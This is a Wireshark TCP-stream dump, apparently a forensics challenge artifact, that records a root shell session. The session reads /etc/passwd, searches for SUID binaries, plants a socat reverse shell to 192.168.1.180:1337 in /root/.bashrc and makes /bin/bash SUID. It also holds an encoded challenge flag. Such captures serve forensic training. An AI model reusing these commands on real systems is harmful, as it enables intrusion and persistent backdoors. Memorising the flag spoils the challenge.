 Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
id
uid=0(root) gid=0(root) groups=0(root)
groups
root
uname -r
5.18.0-kali7-amd64
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev > /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
Packet 492. 6 client pkts, 7 server pkts, 11 turns. Click to select.
Entire conversation (1711 bytes) Show data as ASCII Stream 14
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help